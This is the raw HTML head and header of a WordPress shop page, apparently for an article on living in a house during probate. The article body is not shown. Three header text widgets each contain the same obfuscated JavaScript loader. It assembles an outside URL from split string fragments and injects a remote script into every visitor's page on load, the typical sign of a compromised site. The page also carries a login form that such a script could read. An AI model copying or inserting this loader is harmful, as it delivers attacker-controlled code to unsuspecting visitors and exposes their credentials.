<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=cyrillic&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://kazexpert.kz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kazexpert.kz/wp-json/wp/v2/posts/10944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kazexpert.kz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel='shortlink' href='https://kazexpert.kz/?p=10944' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kazexpert.kz/wp-content/uploads/2023/02/logo-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kazexpert.kz/wp-content/uploads/2023/02/logo-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kazexpert.kz/wp-content/uploads/2023/02/logo-favicon.png" />
<meta name="msapplication-TileImage" content="https://kazexpert.kz/wp-content/uploads/2023/02/logo-favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-7594 .elementor-element.elementor-element-105f033 .wd-button-wrapper a {
	border-radius: 5px;
}


.wd-info-box.text-left.box-icon-align-top.box-style-bg-hover.color-scheme-dark.color-scheme-hover-light.cursor-pointer {
	height: 365px;
}


.elementor-7594 .elementor-element.elementor-element-2017b2a7 .wd-info-box {
	height: 370px;
}


.btn.btn-style-semi-round {
	color: white;
	background-color: #106cd8;
}


.btn.btn-style-semi-round:hover {
	color: white;
}


.wd-btn-text {
	font-size: 11px;
}


.wpcf7-not-valid-tip {
	color: #f87b2a;
}


.wd-gallery-item img {
	width: 325px;
}


.wd-info-box.text-left.box-icon-align-top.box-style-bg-hover.color-scheme-dark {
	border-radius: 10%;
}


img.attachment-full.size-full.wp-image-8884 {
	border-radius: 29%;
}


.blog-design-masonry.blog-style-shadow .article-body-container {
	height: 320px;
}


.wd-nav[class*="wd-style-"]>li>a {
	color: #000;
}


span.nav-link-text {
	font-weight: 450;
}


.box-with-icon .info-box-icon {
	border-radius: 10%;
}


		</style>
		<style>
		
		</style>			<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:rgb(0,0,0);
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(16,108,216);
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:16px;
}
:root{
--wd-title-font:"Jost", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Jost", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:rgb(51,51,51);
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Jost", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Jost", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Jost", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:500;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(16,108,216);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:rgb(0,0,0);
--wd-link-color-hover:rgb(0,0,0);
}
.page .main-page-wrapper{
	background-color:rgb(255,255,255);
	background-image: none;
}

:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(16,108,216);
}
:root{
--btn-shop-bgcolor-hover:rgb(15,98,197);
}
:root{
--btn-accent-bgcolor:rgb(16,108,216);
}
:root{
--btn-accent-bgcolor-hover:rgb(15,98,197);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
							--wd-form-brd-radius: 5px;
			
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
					
			
			
							--btn-default-brd-radius: 5px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
					
					
			
			
							--btn-shop-brd-radius: 5px;
				--btn-shop-box-shadow: none;
				--btn-shop-box-shadow-hover: none;
					
					
			
			
							--btn-accent-brd-radius: 5px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}
		@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//kazexpert.kz/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4") format("woff2");
}

			</style>
			<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://kazexpert.kz/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://kazexpert.kz/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kazexpert.kz/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-10944 single-format-standard wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-7">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_341938 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/05/24/can-you-live-in-a-house-during-probate-10/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/05/24/can-you-live-in-a-house-during-probate-10/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/05/24/can-you-live-in-a-house-during-probate-10/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=Can+You+Live+in+a+House+During+Probate%3F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/05/24/can-you-live-in-a-house-during-probate-10/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/05/24/can-you-live-in-a-house-during-probate-10/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/05/24/can-you-live-in-a-house-during-probate-10/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/05/24/can-you-live-in-a-house-during-probate-10/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/05/24/can-you-live-in-a-house-during-probate-10/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=Can+You+Live+in+a+House+During+Probate%3F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/05/24/can-you-live-in-a-house-during-probate-10/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/05/24/can-you-live-in-a-house-during-probate-10/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://kazexpert.kz/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://kazexpert.kz/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="kazexpert.kz" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://kazexpert.kz/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://kazexpert.kz/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://kazexpert.kz/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="786834daa9" /><input type="hidden" name="_wp_http_referer" value="/2023/05/24/can-you-live-in-a-house-during-probate-10/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://kazexpert.kz/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://kazexpert.kz/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://kazexpert.kz/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://kazexpert.kz/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://kazexpert.kz/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="kazexpert.kz" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://kazexpert.kz/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8770 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-8775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8775 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/about-us/" class="woodmart-nav-link"><span class="nav-link-text">О компании</span></a></li>
<li id="menu-item-9026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9026 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/category/novostnaya-lenta/" class="woodmart-nav-link"><span class="nav-link-text">Новости</span></a></li>
<li id="menu-item-8920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8920 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/onlajn-kalkulyator/" class="woodmart-nav-link"><span class="nav-link-text">Онлайн калькулятор</span></a></li>
<li id="menu-item-8772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8772 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/f-a-q/" class="woodmart-nav-link"><span class="nav-link-text">F.A.Q</span></a></li>
<li id="menu-item-8773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8773 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kazexpert.kz/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
